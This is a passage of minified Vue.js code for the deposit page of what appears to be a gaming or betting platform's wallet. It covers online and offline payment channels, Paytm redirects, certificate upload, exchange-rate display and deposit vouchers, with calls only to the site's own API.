r={activityId:Ze.value.id,activityTypeEnum:zt.value,orderNo:Jt.value,deviceCode:ys(),receivePlatform:l,amount:d.value*100};await Ye.post("/consumer/activity/activityPreapply/savePreapplyRecord",r).then(f=>{f.code&&Number(f.code)===1e4&&(Jt.value=null)})}catch(r){console.error(r)}},Aa=(l,r)=>{Object.keys(l).length?(Et.value=l,r||(d.value=String(Number(l.preRechargeAmount)/100)||null)):Et.value={}},ia=l=>{$n.value=l},ra=async l=>{if(l)try{const r={giftId:Et.value.giftId,couponCode:Et.value.couponCode,orderNo:l};await Ye.post("/consumer/activity/activityGift/saveActivityOrderCouponsUsageDetail",r).then(f=>{f.code&&Number(f.code)===1e4&&Nt.value.clearVoucher()})}catch(r){console.error(r)}},ca=async(l,r,f,V)=>{var ee,fe;const x={paymentMerchantOfflineId:l.id,bankName:l.bankName,bankAccount:l.bankAccount,bankAccountName:l.bankAccountName,orderMoney:f,payName:r.payName,deviceEnum:ea.detectDeviceType(),depositCertificate:((ee=v.value[0])==null?void 0:ee.src)||"",platformEnum:(fe=$[ae.value])==null?void 0:fe.platformEnum};te.value&&(x.txId=te.value),nt.value&&Oe.query.platformCode&&(x.gamePlatformCode=Oe.query.platformCode,x.autoTransfer=!0),await Ye.post("/consumer/payment/memberDeposit/offline",x).then(async Me=>{Me.code==1e4&&(en.value&&(Jt.value=Me.data,await oa(V)),Et.value.giftId&&Et.value.status==="1"&&await ra(Me.data),F(),ft(D("common.success"))),d.value=null}).finally(()=>{v.value=[]})},ha=async(l,r,f,V)=>{let x,ee;const fe=()=>{$e||(ce?x=window.open("about:blank","_blank"):x=window.open())},Me=()=>{x&&typeof x.location!="undefined"&&x.close()},$t=we=>{if(He){window.open(`tm-action::openUrl::${we}`);return}x&&typeof x.location!="undefined"?x.location=we:window.location.href=we};try{!He&&N.value.currencyEnum!=="ZMW"&&fe();const we={orderMoney:f,payName:r.payName,deviceEnum:ea.detectDeviceType()};G.value&&Je.value.length>0&&(we.memberWithdrawAccountId=Le.value),nt.value&&Oe.query.platformCode&&(we.gamePlatformCode=Oe.query.platformCode,we.autoTransfer=!0),await Ye.post("/consumer/payment/memberDeposit/autoDeposit",we).then(async Qe=>{Qe.code==1e4?(N.value.currencyEnum==="ZMW"?In({message:D("wallet.successSubmitOrder"),className:"codeErrorDialog"}):(ee=Qe.data.redirectUrl,(ga(ee)||ee.includes("paytm"))&&N.value.currencyEnum==="INR"&&Qe.data.orderNo&&sessionStorage.setItem("pendingPaytmUtrOrder",JSON.stringify({orderNo:Qe.data.orderNo,orderMoney:f,payName:r.payName,createTime:Qe.data.createTime||new Date().toISOString(),statusEnum:Qe.data.statusEnum||"PROGRESSING",timestamp:Date.now()})),ga(ee)&&He?window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("net.one97.paytm")?(console.info("isAppInstalledan安装了paytm"),window.AndroidJS&&window.AndroidJS.callPay&&(console.info("打开callPay"),window.AndroidJS.callPay(ee))):window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("com.android.vending")?window.AndroidJS&&window.AndroidJS.openGooglePlay&&window.AndroidJS.openGooglePlay("net.one97.paytm"):In({message:D("wallet.appNotDetected"),className:"codeErrorDialog"}):$t(ee)),F(),en.value&&(Jt.value=Qe.data.orderNo,await oa(V)),Et.value.giftId&&Et.value.status==="1"&&await ra(Qe.data.orderNo)):(Me(),await Bt()),d.value=null})}catch(we){console.error(we),Me();const Qe={depositeRedirectUrlErrorMessage:we.message},_t=`${window.location.origin}/consoleLog`;Ye.post(_t,Qe).finally(()=>{ee&&(window.location.href=ee)})}},On=o(null);Jn(d,()=>{On.value=parseInt(d.value&&d.value*(g[m.value]&&g[m.value].exchangeRate))||""});const Ia=l=>$[ae.value]&&$[ae.value].payName==l,i=l=>{let r;return l.charAt(0)!=="/"?r=`/${l}`:r=l,`${T.imgReadServerUrl}${r}`},v=o([]),b=o(!1),L=async l=>{b.value=!0;const r=await Ya(l.file,"payment");r&&(v.value[0].src=r,v.value[0].title=l.file.name,b.value=!1)},z=async l=>await await l.map(f=>{const{offlineDepositChannelList:V,onlineDepositChannelList:x}=f;if(x!=null&&x.length){const ee=Math.max(...x.map(fe=>parseFloat(fe.rewardRate)));return f.maxRewardRate=ee,f}if(V!=null&&V.length){const ee=Math.max(...V.map(fe=>parseFloat(fe.rewardRate)));f.maxRewardRate=ee}return f}),de=yn(),ve=H(()=>[{label:D("wallet.onlinePayment"),value:0},{label:D("wallet.offlinePayment"),value:1}]),me=[{money:100,total:37},{money:200,total:57},{money:300,total:77},{money:500,total:97},{money:1e3,total:177},{money:2e3,total:377},{money:3e3,total:477}],it=o(0),pt=o(me[0].money),vt=(l,r)=>{pt.value=l.money,it.value=r};function xt(l){var V;if(X.value=null,h.value=null,G.value=!1,I.value=l,l==0){const x=Ce.filter(ee=>ee.playTypeEnum=="ONLINE");$.splice(0,$.length,...x),se.value=$.length<=0}if(l==1){const x=Ce.filter(ee=>ee.playTypeEnum=="OFFLINE");$.splice(0,$.length,...x),rt.value=$.length<=0}$.sort((x,ee)=>ee.sort-x.sort),ae.value=0,m.value=0;const r=$.find(x=>x.onlineDepositChannelList&&x.onlineDepositChannelList.length||x.offlineDepositChannelList&&x.offlineDepositChannelList.length);if(!r)return;const f=$.indexOf(r);if(ae.value=f>=0?f:0,r.onlineDepositChannelList&&r.onlineDepositChannelList.length){if(Array.isArray(g)&&g.splice(0,g.length,...r.onlineDepositChannelList||[]),X.value=at.value,h.value=Xe.value,G.value=(V=g[0])==null?void 0:V.bankcardRequired,G.value){const x=Y.config.WITHDRAW_PLATFORM||[];x.length>0&&(Ee.value=x.find(ee=>ee.platformEnum===r.platformEnum)),et(g[0].paymentChannelId)}}else if(r.offlineDepositChannelList&&r.offlineDepositChannelList.length){Array.isArray(g)&&g.splice(0,g.length,...r.offlineDepositChannelList||[]);const x=Ne.value.find(Me=>Me.payName===r.payName),ee=r.offlineDepositChannelList[0],fe=Ge(ee.minAmount,ee.maxAmount,x==null?void 0:x.limitAmountTemplate);X.value=fe.minAmount,h.value=fe.maxAmount}Hn()}function Zt(){te.value=te.value.replace(/[^a-zA-Z0-9]/g,"")}const hn=H(()=>{if(d.value)return g[m.value]&&g[m.value].exchangeRate?parseInt(d.value*g[m.value].exchangeRate):parseInt(d.value*1)});function St(l){switch(l.value){case 0:return!se.value;case 1:return!rt.value}}ln(Ne.value);const Hn=(l=null)=>{var V,x,ee,fe;const r=(V=T.merchantConfigList)==null?void 0:V.filter(Me=>Me.dictKey==="DEPOSIT_DEFAULT_AMOUNT");let f=0;if(r){const Me=(x=r[0])!=null&&x.dictValue?JSON.parse((ee=r[0])==null?void 0:ee.dictValue):[];f=Number(((fe=Me[0])==null?void 0:fe.amount)||"")}if(l!==null&&l!==""&&l!==void 0){const Me=Number(l);if(Me>=Number(X.value)&&Me<=Number(h.value)){d.value=l;return}}f&&(f>=Number(X.value)&&f<=Number(h.value)?d.value=f:d.value="")};Mt(()=>{ln("",!0),setTimeout(()=>{C.filter(r=>r.popupLocationEnum==="DEPOSIT").length&&(We.value=!0)},300)});const fa=()=>{window.AndroidJS&&window.AndroidJS.finishActivity?window.AndroidJS.finishActivity():window.parent.postMessage({type:"back"},window.location.origin)};return(l,r)=>{var Nn,Bn,Un,on,xn,jn,ua,da,Te,dt,Rn,Da,za,Ga,ja,Za,Qa,Xa,es,ts,ns,as,ss,ls;const f=pn,V=zn,x=vs,ee=Ta,fe=_s,Me=_a,$t=Ca,we=Ea,Qe=qa,_t=Ua,Rt=Ba,Tt=Ct("shrink-on-click"),bt=Ct("lazy");return n(),s("div",{class:be(["agent-page",{"android-app-recharge":e(He),isSpeicalAndroid:e(Ue)||e(ye)}])},[e(je)?(n(),s("div",{key:0,class:"loading",onClick:r[0]||(r[0]=Mn(()=>{},["stop"]))})):c("",!0),U(f,{class:"recharge-navbar","n-title":l.$t("wallet.deposit"),"is-back-icon":!0,"n-back":!e(nt),onClickLeft:fa},{right:Re(()=>[t("div",Fi,[p(t("img",{alt:"",onClick:r[1]||(r[1]=Ie=>e(de).push("/wallet/rechargeHistory"))},null,512),[[Tt],[bt,e(S)(`${e(Z).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title","n-back"]),t("div",Wi,[!e(se)&&!e(rt)?(n(),s("div",Yi,[(n(!0),s(le,null,ot(e(ve),(Ie,ht)=>p((n(),s("div",{key:ht,class:be(["tab_item",{tab_active:ht===e(I)}]),onClick:Zn=>xt(ht)},[t("p",null,[w(a(Ie.label)+" ",1),qi,ht==2?(n(),s("span",{key:0,class:"bubble",style:At(e(mn)("/deposit/bubble.png"))}," +3% ",4)):c("",!0)])],10,Ki)),[[va,St(Ie)]])),128)),p(t("img",Hi,null,512),[[bt,Pt("/deposit/line.png")]])])):c("",!0)]),e(se)&&e(rt)?(n(),s("div",Ji,[p(t("img",zi,null,512),[[bt,e(S)("theme1/deposit/customerService.png")]]),t("p",null,a(l.$t("wallet.pleaseCustomerService")),1)])):(n(),s("div",Gi,[e(I)==0||e(I)==1?(n(),s("div",ji,[t("div",Zi,[t("div",Qi,[t("p",null,a(l.$t("wallet.balance")),1),t("p",Xi,[w(" Min: "+a(e(Ke))+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)]),w("   "),t("p",er,[w(" Max: "+a(e(Ut))+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])]),t("div",tr,[t("div",nr,[t("div",ar,[t("div",sr,[((Nn=e($)[e(ae)])==null?void 0:Nn.playTypeEnum)==="ONLINE"?(n(),s("div",lr,[e(g)[e(m)]&&!e(g)[e(m)].exchangeRate?(n(),s("div",or,[t("div",ir,[t("div",rr,[e(O)?c("",!0):(n(),s("div",cr,[p(t("img",ur,null,512),[[bt,e(S)(`${e(Z).theme}/deposit/enter.png`)]])])),U(x,{class:be(["van-field amount-input",{urPKStyle:e(Qt).global.locale.value==="ur-PK","amount-disabled":e(O)}])},{value:Re(()=>[U(V,{modelValue:e(d),"onUpdate:modelValue":r[2]||(r[2]=Ie=>ke(d)?d.value=Ie:null),type:"number",class:"input",clearable:!e(O),"clear-trigger":"always",disabled:e(O),placeholder:e(O)?l.$t("wallet.pleaseSelectAmount"):l.$t("wallet.depositAmountInput"),onBlur:Lt},null,8,["modelValue","clearable","disabled","placeholder"])]),_:1},8,["class"])]),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s("span",dr," k ")):c("",!0)]),e(d)&&(Number(e(d))<e(Ke)||Number(e(d))>e(Ut))?(n(),s("p",mr,[w(a(l.$t("wallet.invalidAmountRange",{min:e(Ke),max:e(Ut)}))+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])):c("",!0)])):(n(),s("div",pr,[t("div",vr,[t("div",_r,[Ia("USDT")?(n(),s("div",hr)):e(O)?c("",!0):(n(),s("div",fr,[p(t("img",yr,null,512),[[bt,e(S)(`${e(Z).theme}/deposit/enter.png`)]])])),U(x,{class:be(["van-field amount-input",{urPKStyle:e(Qt).global.locale.value==="ur-PK","amount-disabled":e(O)}])},{value:Re(()=>[U(V,{modelValue:e(d),"onUpdate:modelValue":r[3]||(r[3]=Ie=>ke(d)?d.value=Ie:null),type:"number",class:"input",clearable:!e(O),"clear-trigger":"always",disabled:e(O),placeholder:e(O)?l.$t("wallet.pleaseSelectAmount"):l.$t("wallet.depositAmountInput"),onBlur:Lt},null,8,["modelValue","clearable","disabled","placeholder"])]),_:1},8,["class"])]),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s("span",gr," k ")):c("",!0)]),e(d)&&(Number(e(d))<e(Ke)||Number(e(d))>e(Ut))?(n(),s("p",wr,[w(a(l.$t("wallet.invalidAmountRange",{min:e(Ke),max:e(Ut)}))+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])):c("",!0)]))])):(n(),s("div",$r,[t("div",br,[t("div",kr,a(e(ae)?l.$t(`wallet.payTypeName.${(Bn=e($)[e(ae)])==null?void 0:Bn.platformEnum.toLowerCase()}`):l.$t("wallet.payTypeName.virtual")),1),t("div",null,[t("input",{value:(Un=e(g)[e(m)])==null?void 0:Un.bankName,disabled:!0,class:"disable"},null,8,Nr)])]),t("div",Er,[t("div",Tr,a(((on=e($)[e(ae)])==null?void 0:on.platformEnum)==="BANK"?l.$t("wallet.name"):l.$t("wallet.addressRemark")),1),t("div",null,[t("input",{value:(xn=e(g)[e(m)])==null?void 0:xn.bankAccountName,disabled:!0,class:"disable"},null,8,Cr)])]),((jn=e($)[e(ae)])==null?void 0:jn.platformEnum)==="BANK"?(n(),s("div",Rr,[t("div",Ar,a(l.$t("wallet.bankAccountNumber")),1),t("div",Ir,[t("p",Dr,a((ua=e(g)[e(m)])==null?void 0:ua.bankAccount),1),U(ee,{class:"svg-icon",w12:"",h15:"","m-l-6":"",icon:e(Ln)("copy"),onClick:r[4]||(r[4]=Ie=>{var ht;return e(ta)((ht=e(g)[e(m)])==null?void 0:ht.bankAccount)})},null,8,["icon"])]),t("div",Lr,a(((da=e($)[e(ae)])==null?void 0:da.platformEnum)==="VIRTUAL"?l.$t("wallet.v2"):l.$t("wallet.v1")),1),t("div",null,[p(t("input",{"onUpdate:modelValue":r[5]||(r[5]=Ie=>ke(te)?te.value=Ie:null),style:{"pointer-events":"all"},class:"disable",onInput:Zt},null,544),[[ct,e(te)]])])])):(n(),s("div",Sr,[t("div",Mr,a(l.$t("wallet.channelAddress",{channel:l.$t(`wallet.payTypeName.${(Te=e($)[e(ae)])==null?void 0:Te.platformEnum.toLowerCase()}`)})),1),t("div",Pr,[t("p",Or,a((dt=e(g)[e(m)])==null?void 0:dt.bankAccount),1),U(ee,{w12:"",h15:"","m-l-6":"",icon:e(Ln)("copy"),onClick:r[6]||(r[6]=Ie=>{var ht;return e(ta)((ht=e(g)[e(m)])==null?void 0:ht.bankAccount)})},null,8,["icon"])]),t("div",Br,a(((Rn=e($)[e(ae)])==null?void 0:Rn.platformEnum)==="VIRTUAL"?l.$t("wallet.v2"):l.$t("wallet.v1")),1),t("div",null,[p(t("input",{"onUpdate:modelValue":r[7]||(r[7]=Ie=>ke(te)?te.value=Ie:null),style:{"pointer-events":"all"},class:"disable",onInput:Zt},null,544),[[ct,e(te)]])]),((Da=e($)[e(ae)])==null?void 0:Da.platformEnum)==="VIRTUAL"?(n(),s("div",Ur,a(l.$t("wallet.msg1")),1)):c("",!0)])),t("div",xr,[t("div",Vr,a(l.$t("wallet.uploadCertificate")),1),t("div",null,[U(fe,{modelValue:e(v),"onUpdate:modelValue":r[8]||(r[8]=Ie=>ke(v)?v.value=Ie:null),title:((za=e(v)[0])==null?void 0:za.title)||"","after-read":L,"max-count":1},null,8,["modelValue","title"])])]),t("div",Fr,[t("div",Wr,[((Ga=e($)[e(ae)])==null?void 0:Ga.platformEnum)==="VIRTUAL"?(n(),s("div",Yr,[p(t("img",Kr,null,512),[[bt,e(S)("theme1/wallet/3-6bb1e3bd.png")]])])):e(O)?c("",!0):(n(),s("div",qr,[p(t("img",Hr,null,512),[[bt,e(S)(`${e(Z).theme}/deposit/enter.png`)]])])),U(x,{class:be(["van-field amount-input",{urPKStyle:e(Qt).global.locale.value==="ur-PK","amount-disabled":e(O)}])},{value:Re(()=>[U(V,{modelValue:e(d),"onUpdate:modelValue":r[9]||(r[9]=Ie=>ke(d)?d.value=Ie:null),type:"number",class:"input",clearable:!e(O),"clear-trigger":"always",disabled:e(O),placeholder:e(O)?l.$t("wallet.pleaseSelectAmount"):l.$t("wallet.depositAmountInput"),onBlur:Lt},null,8,["modelValue","clearable","disabled","placeholder"])]),_:1},8,["class"])]),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s("span",Jr," k ")):c("",!0)]),e(d)&&(Number(e(d))<e(Ke)||Number(e(d))>e(Ut))?(n(),s("p",zr,[w(a(l.$t("wallet.invalidAmountRange",{min:e(Ke),max:e(Ut)}))+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])):c("",!0)])),((ja=e($)[e(ae)])==null?void 0:ja.playTypeEnum)==="ONLINE"&&e(g)[e(m)]&&e(g)[e(m)].exchangeRate?(n(),s("div",Gr,[t("div",jr,[(e(g)[e(m)]&&e(g)[e(m)].exchangeRate)!==0?(n(),s("div",Zr,[t("span",Qr,a(l.$t("wallet.exchangeRate")),1),t("span",Xr," 1:"+a(e(g)[e(m)]&&e(g)[e(m)].exchangeRate),1)])):c("",!0),e(On)?(n(),s("div",ec,[w(a(l.$t("wallet.amountReceived",{amount:e(On)}))+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s("span",tc," k ")):c("",!0)])):c("",!0)])])):c("",!0),((Za=e($)[e(ae)])==null?void 0:Za.playTypeEnum)==="OFFLINE"&&((Qa=e($)[e(ae)])==null?void 0:Qa.platformEnum)==="VIRTUAL"?(n(),s("div",nc,[e(g)[e(m)]&&e(g)[e(m)].exchangeRate!==0?(n(),s("div",ac,[t("div",sc,[t("span",lc,a(l.$t("wallet.exchangeRate")),1),t("span",oc," 1:"+a(e(g)[e(m)]&&e(g)[e(m)].exchangeRate),1)]),e(hn)?(n(),s("div",ic,[t("span",null,a(l.$t("wallet.amountReceived",{amount:e(hn)})),1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s("span",rc," k ")):c("",!0)])):c("",!0)])):c("",!0)])):c("",!0),e(u)&&!e(ut)?(n(),s("div",cc,mc)):c("",!0),e(u)&&e(ut)?(n(),s("div",pc,[t("p",vc,a(l.$t("wallet.pleaseFillInPaymentInfoCorrectly")),1),t("div",_c,[t("div",hc,[t("div",fc,[t("span",null,a(e(qt)),1)])]),t("div",yc,[p(t("input",{"onUpdate:modelValue":r[10]||(r[10]=Ie=>ke(Ae)?Ae.value=Ie:null),class:"input-mobile",style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:(Xa=e(g)[e(m)])==null?void 0:Xa.phoneLength,onInput:r[11]||(r[11]=Ie=>Ae.value=e(Ae).replace(/[^0-9]/g,""))},null,40,gc),[[ct,e(Ae)]])])]),p(t("div",wc,[e(Ae).startsWith((es=e(g)[e(m)])==null?void 0:es.phonePrefix)?e(Ae).length!=((ns=e(g)[e(m)])==null?void 0:ns.phoneLength)?(n(),s(le,{key:1},[w(a(l.$t("wallet.phoneLengthRequired",{phoneLength:(as=e(g)[e(m)])==null?void 0:as.phoneLength})),1)],64)):c("",!0):(n(),s(le,{key:0},[w(a(l.$t("wallet.phonePrefixRequired",{phonePrefix:(ts=e(g)[e(m)])==null?void 0:ts.phonePrefix})),1)],64))],512),[[va,e(Ae)&&((ss=e(g)[e(m)])==null?void 0:ss.phonePrefix)&&((ls=e(g)[e(m)])==null?void 0:ls.phoneLength)]])])):c("",!0)]),t("div",$c,[p(t("img",bc,null,512),[[bt,e(S)("theme1/wallet/tip2.png")]]),kc,Nc,Ec])])])])])])):c("",!0),e(I)==0||e(I)==1?(n(),s("div",Tc,[e(pe).length?(n(),s("div",Cc,[(n(!0),s(le,null,ot(e(pe),(Ie,ht)=>{var Zn;return n(),s("div",{key:ht,class:be(["Recharge__content-paymoney__money-list__item",{active:e(d)==Ie/100}]),onClick:lb=>Fe(Ie)},[((Zn=e($)[e(ae)])==null?void 0:Zn.platformEnum)==="VIRTUAL"?p((n(),s("img",Ac,null,512)),[[bt,e(S)("theme1/wallet/3-6bb1e3bd.png")]]):(n(),s("span",Ic)),w(" "+a(P(Ie))+" ",1),e(N).currencyEnum==="KIDR"||e(N).currencyEnum==="KVND"?(n(),s(le,{key:2},[w(" k ")],64)):c("",!0),Wn(Ie)!==0?(n(),s("div",Dc," +"+a(Wn(Ie)),1)):c("",!0)],10,Rc)}),128))])):c("",!0),t("div",Lc,[t("p",Sc,[w(a(l.$t("wallet.rechargeMethod"))+" ",1),Mc]),t("div",Pc,[(n(!0),s(le,null,ot(e(Cn),(Ie,ht)=>(n(),s("div",{key:ht,class:be(["item",{active:Ie===e(Pn)}]),style:At(Ie===e(Pn)?e(mn)("/deposit/methods_active.png"):""),onClick:Zn=>vn(ht)},[Ie.image?(n(),s("img",{key:0,src:i(Ie.image),alt:"",class:"img"},null,8,Bc)):c("",!0),t("p",Uc,a(Ie.payName),1),tn(Ie.payName)?(n(),s("div",xc," +"+a(tn(Ie.payName)),1)):c("",!0),Ie===e(Pn)?(n(),s("img",{key:2,src:e(S)(`${e(Z).theme}/deposit/active_icon.png`),alt:"",class:"active_img"},null,8,Vc)):c("",!0)],14,Oc))),128))])]),e(g).length&&e(I)==1?(n(),s("div",Fc,[t("p",Wc,[w(a(l.$t("wallet.selectChannel"))+" ",1),Yc]),t("div",Kc,[(n(!0),s(le,null,ot(e(g),(Ie,ht)=>(n(),s("div",{key:ht,class:be(["item",{active:ht===e(m)}]),style:{position:"relative"},onClick:Zn=>_(ht)},[t("p",Hc,a(Ie.customizeDisplayName||Ie.channelName),1),Ie.recommendEnum==="TRUE"?p((n(),s("img",Jc,null,512)),[[bt,e(S)("theme1/deposit/hot_icon.png")]]):c("",!0),ht===e(m)?p((n(),s("img",zc,null,512)),[[bt,e(S)(`${e(Z).theme}/deposit/active_icon.png`)]]):c("",!0)],10,qc))),128))])])):c("",!0),Gc,e(G)&&e(I)==0?(n(),s("div",jc,[t("p",Zc,[w(a(l.$t("wallet.accountVerification"))+" ",1),Qc]),t("div",Xc,[t("div",{class:"type-item",onClick:En},[e(Je).length>0?(n(),s("span",eu,a(e(oe)),1)):(n(),s("span",tu,a(l.$t("wallet.walletBingBankCards")),1)),U(Me,{name:"arrow-down"})])])])):c("",!0),e(en)&&e(Ot).length>0?(n(),s("div",nu,[t("p",au,[w(a(l.$t("wallet.depositEvent"))+" ",1),su]),t("div",lu,[t("div",ou,[(n(!0),s(le,null,ot(e(Ot),Ie=>(n(),s("div",{key:Ie.id,class:be(["item",{hide:Ie.id!==e(Ze).id||!e(Ze).isInRechargeActivity,active:!(Ie.id!==e(Ze).id||!e(Ze).isInRechargeActivity)}]),onClick:ht=>y(Ie)},[t("p",ru,a(Ie.title),1),p(t("img",{alt:"",class:be(["active_img",{hide:Ie.id!==e(Ze).id||!e(Ze).isInRechargeActivity}])},null,2),[[bt,e(S)(`${e(Z).theme}/deposit/active_icon.png`)]])],10,iu))),128))])])])):c("",!0),e(M)?(n(),s("div",cu,[t("p",uu,[w(a(l.$t("wallet.depositOfferVoucher"))+" ",1),du]),U(hi,{ref_key:"refsCoupons",ref:Nt,"input-amount":e(d),"select-deposit-activity":e(Ze),onSelectVoucherData:Aa,onCouponsList:ia},null,8,["input-amount","select-deposit-activity"])])):c("",!0),e(se)&&e(I)==0||e(rt)&&e(I)==1?c("",!0):(n(),s("div",mu,[p((n(),It($t,{class:be(["btn",{active:Yt()}]),disabled:!Yt(),onClick:qn},{default:Re(()=>[w(a(l.$t("wallet.deposit")),1)]),_:1},8,["class","disabled"])),[[Tt]])])),t("div",pu,[t("div",vu,[t("div",{class:"customer_service service",onClick:r[12]||(r[12]=Ie=>e(de).push("/main/customerService"))},[p(t("img",_u,null,512),[[bt,e(S)("theme1/deposit/customer.png")]]),t("div",hu,[t("div",fu,a(l.$t("wallet.customerService")),1),t("div",yu,a(l.$t("wallet.customerServiceTips")),1)]),t("div",gu,[U(Me,{name:"arrow",color:"#D6D0FF","w-7":"","h-12":""})])]),t("div",wu,[t("div",{innerHTML:e(ge)},null,8,$u)])])])])):c("",!0)])),e(I)==2?(n(),s("div",bu,[t("div",ku,[t("p",Nu,[w(a(l.$t("wallet.rechargeMethod"))+" ",1),Eu]),t("div",Tu,[t("div",Cu,[t("img",{src:e(S)("theme1/deposit/imps.png"),alt:"",class:"img",style:{height:"5rem",width:"9.88rem"}},null,8,Ru),t("img",{src:e(S)("theme1/deposit/active_icon.png"),alt:"",class:"active_img"},null,8,Au)])])])])):c("",!0),e(I)==2?(n(),s("div",Iu,[t("div",Du,[t("div",Lu,[t("p",null,a(l.$t("wallet.balance"))+":",1),t("p",null,[w(" Min: "),p(t("img",Su,null,512),[[bt,e(S)("theme1/deposit/money_small.png")]]),w(" 1 ")]),t("p",null,[w(" Max: "),p(t("img",Mu,null,512),[[bt,e(S)("theme1/deposit/money_small.png")]]),w(" 100 ")])]),t("div",Pu,[t("div",Ou,"₹ "+a(e(pt)),1),t("div",Bu,[(n(),s(le,null,ot(me,(Ie,ht)=>t("div",{key:ht,class:be(["item",ht==e(it)&&"active"]),onClick:Zn=>vt(Ie,ht)},[w(" ₹"+a(Ie.money)+" ",1),t("p",null,a(Ie.total),1)],10,Uu)),64))])]),t("div",xu,[t("p",Vu,a(l.$t("wallet.rechargeInstructions"))+":",1),t("p",Fu,a(l.$t("wallet.rechargeInstructions_1")),1),t("p",Wu,a(l.$t("wallet.rechargeInstructions_2")),1),t("p",Yu,a(l.$t("wallet.rechargeInstructions_3")),1),t("p",Ku,a(l.$t("wallet.rechargeInstructions_4")),1)])])])):c("",!0),U(we,{show:e(ne),title:"Invalid amount",message:"Please select another amount","confirm-button-text":"OK","confirm-event":J,"cancel-event":J,"close-event":J},null,8,["show"]),e(We)?(n(),It(Qe,{key:5,"popup-location-enum":"DEPOSIT",title:e(Qt).global.t("home.notification"),"show-close-button":!1,check:!1,onCloseModal:r[13]||(r[13]=Ie=>We.value=!1)},null,8,["title"])):c("",!0),e(Q)?(n(),s("div",qu,Ju)):c("",!0),U(Rt,{show:e(Se),"onUpdate:show":r[15]||(r[15]=Ie=>ke(Se)?Se.value=Ie:null)},{default:Re(()=>[U(_t,{class:"content",columns:e(Je),onCancel:r[14]||(r[14]=Ie=>Se.value=!1),onConfirm:gt},null,8,["columns"])]),_:1},8,["show"]),U(Es,{show:e(Ve),"onUpdate:show":r[16]||(r[16]=Ie=>ke(Ve)?Ve.value=Ie:null),"order-info":e(Ft),onSubmit:Gn,onClose:r[17]||(r[17]=Ie=>Ve.value=!1)},null,8,["show","order-info"])],2)}}},Gu=Dt(zu,[["__scopeId","data-v-92bad7d1"]]);const cn=j=>(gn("data-v-56c650a9"),j=j(),wn(),j),ju={class:"head_imgs"},Zu={class:"tab_box"},Qu={key:0,class:"tabs"},Xu=["onClick"],ed=cn(()=>t("span",{class:"short-border"},null,-1)),td={alt:"",style:{height:"0.81rem",width:"0.19rem"},class:"line"},nd={key:1,class:"noData"},ad={alt:""},sd={key:2,class:"container_area"},ld={key:0,class:"container"},od={class:"methods"},id={class:"title"},rd=cn(()=>t("span",null,"*",-1)),cd={class:"methods_list"},ud=["onClick"],dd=["src"],md={class:"payName van-multi-ellipsis--l2"},pd={key:1,class:"rt-bubble"},vd=["src"],_d={key:0,class:"event event1 methods"},hd={class:"title"},fd=cn(()=>t("span",null,"*",-1)),yd={class:"methods_list"},gd=["onClick"],wd={class:"channelName van-multi-ellipsis--l2"},$d={key:0,alt:"",class:"hot_icon_active"},bd={key:1,alt:"",class:"active_img"},kd=cn(()=>t("p",{class:"illustrate"},null,-1)),Nd={key:1,class:"accountVerification event methods"},Ed={class:"title"},Td=cn(()=>t("span",null,"*",-1)),Cd={class:"accountSelect"},Rd={key:0},Ad={key:1},Id={key:2,class:"firstDepositEvent event methods"},Dd={class:"title"},Ld=cn(()=>t("span",null,"*",-1)),Sd={class:"event methods",style:{"margin-top":"0"}},Md={class:"methods_list"},Pd=["onClick"],Od={class:"eventTitle"},Bd={key:1,class:"content_bottom"},Ud={class:"content"},xd={class:"title"},Vd={style:{color:"#ffff7d"}},Fd={style:{color:"#ffff7d"}},Wd={class:"Recharge__box"},Yd={class:"Recharge__container"},Kd={class:"Recharge__content"},qd={class:"Recharge__content-paymoney"},Hd={key:0},Jd={key:0},zd={style:{display:"flex","align-items":"flex-end"}},Gd={class:"Recharge__content-paymoney__money-input"},jd={class:"place-div"},Zd={alt:""},Qd={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Xd={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},em={key:1,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},tm={key:1},nm={style:{display:"flex","align-items":"flex-end"}},am={class:"Recharge__content-paymoney__money-input usdt"},sm={key:0,class:"place-div usdt"},lm={key:1,class:"place-div"},om={alt:""},im={key:0,style:{color:"#fff","margin-left":"0.13rem"}},rm={key:1},cm={class:"addBankCard__container-content-item"},um={class:"label"},dm=["value"],mm={class:"addBankCard__container-content-item"},pm={class:"label"},vm=["value"],_m={key:0,class:"addBankCard__container-content-item"},hm={class:"label"},fm={style:{display:"flex","align-items":"center"}},ym={class:"disable disableValue"},gm={class:"label"},wm={key:1,class:"addBankCard__container-content-item"},$m={class:"label"},bm={style:{display:"flex","align-items":"center","justify-content":"space-between"}},km={class:"disable 